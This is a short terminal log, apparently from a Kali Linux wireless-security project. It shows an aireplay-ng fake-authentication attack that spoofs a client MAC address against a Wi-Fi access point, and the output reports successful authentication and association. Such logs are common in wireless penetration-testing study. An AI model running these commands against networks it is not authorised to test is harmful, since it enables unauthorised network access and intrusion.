 root@kali:~/Project1# aireplay-ng -1 0 -a 64:70:02:92:BF:0A -h 48:86:E8:ED:01:00 wlan0mon
The interface MAC (50:2B:73:DE:1A:EE) doesn't match the specified MAC (-h).
        ifconfig wlan0mon hw ether 48:86:E8:ED:01:00
22:36:29  Waiting for beacon frame (BSSID: 64:70:02:92:BF:0A) on channel 5

22:36:29  Sending Authentication Request (Open System) [ACK]
22:36:29  Authentication successful
22:36:29  Sending Association Request [ACK]
22:36:29  Association successful :-) (AID: 1)